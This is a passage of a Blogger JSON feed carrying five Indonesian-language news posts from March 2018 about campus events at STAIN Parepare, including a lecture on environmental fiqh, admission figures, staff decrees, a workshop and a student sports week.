Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3875372698354707831"},"published":{"$t":"2018-03-25T04:56:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:05.522+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Kuliah Umum Pascasarjana STAIN Parepare; Dr. Fiqri, Ajak Lestarikan Alam"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare ---\u003C\/strong\u003EPascasarjana Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare menggelar kuliah umum. Dihadiri oleh direktur Pascasarjana, para wakil ketua, dosen-dosen serta mahasiswa yang sedang menempuh jenjang strata dua (S2). Dilaksanakan di Ruang Seminar Pascasarjana STAIN Parepare, kuliah umum ini dilakukan dalam rangka pembukaan kuliah semester genap tahun akademik 2017\/2018.\u003Cbr\/\u003E\u003Cbr\/\u003EKuliah umum ini ditandai dengan orasi ilmiah yang dibawakan oleh narasumber Dr. Fiqri, S. Ag, M. HI dengan mengangkat judul The Reconciliation of Enviromental Fiqh in Indonesia Legal System.  Direktur Pascasarjana, Prof. Abd. Rahim Arsyad mengapresiasi dikarenakan materi kuliah umum menggunakan bahasa Inggris, bahkan Prof. Abd. Rahim Arsyad berharap agar pembukaan kuliah selanjutnya dapat menggunakan bahasa Arab.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7409\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7409 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/1-8-300x188.jpg\" alt=\"\" width=\"300\" height=\"188\" \/\u003E Foto: Prof. Dr. H. Abd. Rahim Arsyad, MA (Direktur Pascasarjana STAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara itu, Dr. Fiqri dalam orasinya menjelaskan agar manusia berlaku ikhsan terhadap lingkungan seperti mencintai binatang, tumbuhan serta hemat energi. “Manusia tidak bisa dipisahkan dengan alamnya, maka mari kita melestarikan,\" ajak Fiqri yang juga merupakan dosen tetap STAIN Parepare. Hal ini dikarenakan berbagai bencana alam telah melanda Indonesia termasuk di Sulawesi Selatan baik itu banjir, tanah lonsor maupun angin puting beliung.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7406\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7406 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/3-7-300x143.jpg\" alt=\"\" width=\"300\" height=\"143\" \/\u003E Foto: Suasana Kuliah Umum[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDi sisi lain, Dr. Sudirman wakil ketua II bidang Administrasi Umum, Perencanaan dan Keuangan yang mewakili Ketua STAIN untuk membuka perkuliahan secara resmi mengungkapkan  rasa terima kasih kepada narasumber karena telah mengangkat tema fiqhi lingkungan. “Patut rasanya, kita berterima kasih kepada Dr. Fiqri karena hari ini menyampaikan kepada kita bahwa Islam itu memang ajaran yang lengkap. Di dalamnya telah disinggung agar memelihara lingkungan. Karena toh dampaknya pasti kembali kepada manusia,” jelas Sudirman.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7408\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7408 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/5-1-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E Foto: Dr. H. Sudirman. L, MH saat memberi sambutan[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, ia juga mengingatkan agar ilmu pengetahuan yang diperoleh diterapkan untuk menjaga lingkungan. “Kita berkewajiban untuk menuntut ilmu agar kita senantiasa menerapkan ilmu pengetahuan kita dengan baik agar lingkungan kita terjaga sebagai anugerah dari Allah swt,\" tambah Sudirman.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3875372698354707831\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/kuliah-umum-pascasarjana-stain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3875372698354707831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3875372698354707831"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/kuliah-umum-pascasarjana-stain-parepare.html","title":"Kuliah Umum Pascasarjana STAIN Parepare; Dr. Fiqri, Ajak Lestarikan Alam"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8518159290091915453"},"published":{"$t":"2018-03-20T22:29:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:06.101+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"3.203 Minat Pendaftar STAIN Parepare Khusus Jalur SPAN PTKIN"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare --- \u003C\/strong\u003EPendaftaran jalur Seleksi Prestasi Akademik Nasional (SPAN) Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) mendapat respon positif khususnya pendaftar yang memilih minat kuliah di STAIN Parepare (20\/03). Hal ini terbukti dari laman SPAN PTKIN 2018, STAIN Parepare telah mendapatkan minat pendaftar sebanyak 3.203 khusus jalur SPAN PTKIN.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7387\" align=\"alignnone\" width=\"136\"]\u003Cimg class=\"wp-image-7387\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/a2-174x300.jpg\" alt=\"\" width=\"136\" height=\"234\" \/\u003E Foto: Screenshoot dari laman SPAN-PTKIN[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EJumlah pendaftar ini berdasarkan akumulasi minat pendaftar dari 27 program studi yang ada di STAIN Parepare. Salah satu program studi yang memiliki minat pendaftar tertinggi adalah Perbankan Syariah sebanyak 937 orang. Banyaknya pendaftar telah melebihi batas kuota yang akan diterima yakni hanya sekitar 503 kuota dari keseluruhan kuota yang akan diterima melalui jalur SPAN PTKIN . Adanya pembatasan kuota dikarenakan masih adanya dua jalur yang akan dibuka setelah jalur SPAN PTKIN yang akan berakhir pada tanggal 29 Maret 2018. “Kuota ini sudah sesuai dengan kementerian agama karena ini pembagian nasional. Adapun nantinya dari dua tahapan berikutnya, nanti kita akan diskusikan dengan pimpinan beserta panitia SPAN,” ungkap Zainal Said ketua panitia pelaksana penerimaan mahasiswa baru.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7382\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7382 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/11-300x206.jpg\" alt=\"\" width=\"300\" height=\"206\" \/\u003E Foto: Dr. Zainal Said, M.H saat mengecek jumlah pendaftar terakhir khusus jalur SPAN PTKIN[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut ia berharap agar kuota 503 ini bisa tercover, “kalau kita lihat dari peminat ini yaa sudah luar biasa 3. 203 ini dengan kuota 503, harapan kami sebagai tim agar 503 dari kuota SPAN ini bisa tercover di STAIN Parepare dalam artian bahwa 503 ini bisa mendaftar ulang di STAIN Parepare,” ungkap Zainal Said saat ditemui di ruangannya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7342\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/jadwal-1-276x300.jpg\" alt=\"\" width=\"276\" height=\"300\" \/\u003E\u003Cbr\/\u003ERencananya pengumuman kelulusan jalur Seleksi Prestasi Akademik Nasional (SPAN) PTKIN akan diumumkan pada 01 Mei mendatang dan para pendaftar yang dinyatakan lulus dapat melakukan pendaftaran ulang pada tanggal 22 Mei s\/d 05 Juni 2018.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8518159290091915453\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/3203-minat-pendaftar-stain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8518159290091915453"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8518159290091915453"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/3203-minat-pendaftar-stain-parepare.html","title":"3.203 Minat Pendaftar STAIN Parepare Khusus Jalur SPAN PTKIN"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3841336845340979038"},"published":{"$t":"2018-03-20T22:09:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:06.389+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Serahkan SK, Ahmad Sultra Rustan Harap Perbaiki Kinerja"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare--- \u003C\/strong\u003EKetua Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare Ahmad Sultra Rustan menyerahkan SK (Surat Keputusan) kepada sejumlah pegawai STAIN Parepare, Selasa 20 Maret 2018. Penyerahan SK ini diberikan kepada Calon Pegawai Negeri Sipil (CPNS), pegawai mutasi dan pegawai yang mendapat status kenaikan pangkat.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7381\" align=\"alignnone\" width=\"352\"]\u003Cimg class=\"wp-image-7381\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/6-300x166.jpg\" alt=\"\" width=\"352\" height=\"195\" \/\u003E Foto: Sufilady saat diberi SK disaksikan oleh Waka I dan Kasubag Umum[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone  wp-image-7377\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/2-6-300x200.jpg\" alt=\"\" width=\"263\" height=\"175\" \/\u003E         \u003Cimg class=\"alignnone  wp-image-7384\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/b-300x173.jpg\" alt=\"\" width=\"304\" height=\"175\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPenyerahan SK ini dilakukan di Ruang Rapat Senat Rektorat STAIN Parepare dengan disaksikan oleh para wakil ketua, Kasubag (kepala sub bagian) Umum, dan para ketua jurusan STAIN Parepare. Sebanyak 6 orang CPNS, 3 orang yang menerima SK kenaikan pangkat dan 1 pegawai mutasi dari salah satu Sekolah Menengah Pertama Negeri (SMPN) yang ada di kabupaten Pinrang. Diserahkannya SK ini setelah para pegawai memenuhi segala persyaratan sesuai dengan aturan kementerian Agama Republik Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7376\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7376 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/1-6-300x185.jpg\" alt=\"\" width=\"300\" height=\"185\" \/\u003E Foto: Ahmad Sultra Rustan (kiri), Emilia Mustary (tengah), Sudirman, L (kanan)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EEmilia Mustary salah satu pegawai yang baru-baru ini dinyatakan lulus dalam seleksi CPNS mengaku bersyukur dengan adanya SK ini.  “Alhamdulillah sekarang sudah ada SK berarti sudah resmi diakui oleh kementerian agama dengan ditempatkan di STAIN Parepare ini. Semoga bisa amanah dengan yang ditugaskan saat ini. Menghasilkan kinerja-kinerja terbaik, Insyaallah ,” harap Emilia salah satu dosen baru di jurusan Dakwah dan Komunikasi.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7383\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7383 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/a-300x168.jpg\" alt=\"\" width=\"300\" height=\"168\" \/\u003E Foto: Dr. Ahmad Sultra Rustan saat memberi arahan[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Ketua STAIN Parepare Dr. Ahmad Sultra Rustan dalam arahannya mengingatkan kepada pegawai yang diberi SK agar tetap mematuhi kode etik, ontime serta memperbaiki kualitas kinerja. “Perbaikilah kinerja kita, yakinlah kita ini sangat menentukan bagi pengembangan lembaga kita. Saya ingin ada penilaian personil terhadap diri kita menganggap bahwa diri kita itu sangat dipentingkan oleh lembaga ini. Kalau kita tidak memperbaiki kinerja kita, maka yakinlah juga bahwa kita juga sudah mengurangi kualitas daripada lembaga ini,” jelas Ahmad.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7380\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/5-300x222.jpg\" alt=\"\" width=\"300\" height=\"222\" \/\u003E    \u003Cimg class=\"alignnone  wp-image-7378\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/3-5-300x167.jpg\" alt=\"\" width=\"399\" height=\"222\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone  wp-image-7379\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/4-300x121.jpg\" alt=\"\" width=\"347\" height=\"140\" \/\u003E  \u003Cimg class=\"alignnone size-medium wp-image-7375\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/IMG20180320091744-copy-300x137.jpg\" alt=\"\" width=\"300\" height=\"137\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3841336845340979038\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/serahkan-sk-ahmad-sultra-rustan-harap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3841336845340979038"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3841336845340979038"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/serahkan-sk-ahmad-sultra-rustan-harap.html","title":"Serahkan SK, Ahmad Sultra Rustan Harap Perbaiki Kinerja"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6338340286758884955"},"published":{"$t":"2018-03-19T07:44:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:06.680+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"}],"title":{"type":"text","$t":"Hima Prodi PMI Gelar Workshop Ajatappareng for Action"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare --- \u003C\/strong\u003EHimpunan Mahasiswa (HIMA) Program studi (prodi)  Pengembangan Masyarakat Islam (PMI) jurusan Dakwah dan Komunikasi STAIN Parepare menggelar workshop Ajatappareng for Action, Minggu 18 Maret 2018. Workshop ini dilaksanakan di Movie room STAIN Parepare dengan mengangkat tema yang Muda yang Bergerak, yang Muda Mengubah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7368\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/1-5-300x186.jpg\" alt=\"\" width=\"300\" height=\"186\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EWorkshop ini dilakukan guna memberi pengetahuan kepada peserta tentang bagaimana menyusun dan menyampaikan rencana rekomendasi RAD (Rencana Aksi Daerah) organisasi non pemerintah di Ajattappareng berdasarkan 4 pilar pembangunan serta memperkuat komitmen bersama melalui rencana pembentukan jaringan bersama. “Tujuan utama dalam workshop ini adalah mengembangkan rencana aksi dan menghubungkan berbagai komunitas pemuda sebagai langkah awal untuk melokalkan United Nations SGDs di Ajatappareng. Output dari kegiatan ini adalah perencanaan aksi  nyata”, jelas Syahril ketua Hima prodi PMI.\u003Cbr\/\u003E\u003Cbr\/\u003ERamli selaku penanggung jawab prodi Pengembangan Masyarakat Islam (PMI) mengatakan peserta workshop terdiri dari beberapa lembaga swadaya masyarakat, komunitas-komunitas masyarakat, organisasi daerah, lembaga kemahasiswaan dan UKM perguruan tinggi dalam dan luar STAIN, khususnya mahasiswa prodi PMI”, jelas Ramli.\u003Cbr\/\u003E\u003Cbr\/\u003EWorkshop dirancang dengan melibatkan peserta untuk aktif berfikir dan mengungkapkan pendapat di hadapan peserta lain. Muhammad Saukani salah satu peserta  mengaku kegiatan ini sangat bermanfaat. “ Materinya sangat bermanfaat sekali karena menunjang suatu organisasi atau komunitas sehingga kita dalam berorganisasi secara tidak langsung bisa ikut andil dalam mengsukseskan program pemerintah walaupun organisasi atau komunitas kita tidak berada dibawah naungan pemerintah”, ungkap Muhammad Saukani.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7369\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/2-5-300x246.jpg\" alt=\"\" width=\"300\" height=\"246\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang dibuka oleh Muhammad Djunaidi selaku wakil ketua I bidang Akademik dan Pengembangan Lembaga mengaku sangat mengapresiasi serta mendukung workshop ini. Ia juga berharap agar mahasiswa dapat aktif dalam kegiatan yang beriorientasi pengembangan dan pemberdayaan masyarakat sebagai tindak lanjut program PBB: Sustainable Development Goals (SDGs). “Buat program yang sejalan dengan program STAIN dan pemerintah untuk pengembangan masyarakat”, harap Djunaidi kepada mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Muhammad Saleh selaku ketua jurusan Dakwah dan Komunikasi berharap agar menjadikan workshop ini sebagai ajang pelatihan dalam meningkatkan kemampuan baik secara teoritis maupun praktis. “Bangun sinergitas di kalangan mahasiswa, lembaga baik intra maupun eksternal untuk bersama membangun, mengembangkan dan memberdayakan masyarakat”, ungkap Muhammad Saleh saat memberi sambutan.\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6338340286758884955\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/hima-prodi-pmi-gelar-workshop.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6338340286758884955"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6338340286758884955"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/hima-prodi-pmi-gelar-workshop.html","title":"Hima Prodi PMI Gelar Workshop Ajatappareng for Action"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8116267369853458372"},"published":{"$t":"2018-03-19T07:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:06.967+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Porseni STAIN Parepare, Lihat dan Asah Potensi Mahasiswa"},"content":{"type":"html","$t":"\u003Cstrong\u003ESTAIN Parepare--- \u003C\/strong\u003EDewan Mahasiswa (DEMA) Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare menggelar Pekan Olaraga, Seni dan Ilmiah (PORSENI) STAIN Parepare. Kegiatan ini dibuka langsung oleh ketua STAIN Parepare, Ahmad Sultra Rustan di Auditorium STAIN Parepare (15\/03).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7364\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/IMG-20180316-WA0004-300x175.jpg\" alt=\"\" width=\"300\" height=\"175\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad Wirandani selaku ketua panitia mengatakan kegiatan ini dilakukan untuk menjalin silaturahim antar lembaga serta melihat dan mengasah potensi mahasiswa pada setiap lembaga kemahasiswaan yang ada di STAIN Parepare. “Insyaallah porseni ini juga sebagai ajang penyeleksian untuk persiapan PIONIR nantinya, yang pastinya ada pembinaan-pembinaan tertentu setelah acara,\" ungkap Ahmad Wirandani.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7363\" align=\"alignnone\" width=\"408\"]\u003Cimg class=\"wp-image-7363\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/03\/IMG-20180316-WA0007-300x198.jpg\" alt=\"\" width=\"408\" height=\"269\" \/\u003E Foto: Penyerahan Piala Bergilir kepada Ketua DEMA STAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang berlangsung selama 7 hari ini mulai tanggal 15 s\/d 21 Maret 2018. Dengan menyediakan berbagai lomba diantaranya kategori seni seperti lomba tilawatil Qur’an, tari kreasi, puisi, nyayi solo, demo perkusi stand up comedy dan fashion show. Kategori ilmiah seperti debat dan kategori olaraga seperti futsal, takraw, volly, catur, tennis meja, badminton dan lari.\u003Cbr\/\u003E\u003Cbr\/\u003ESumber Foto: Zulrahman\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8116267369853458372\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/porseni-stain-parepare-lihat-dan-asah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8116267369853458372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8116267369853458372"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/03\/porseni-stain-parepare-lihat-dan-asah.html","title":"Porseni STAIN Parepare, Lihat dan Asah Potensi Mahasiswa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});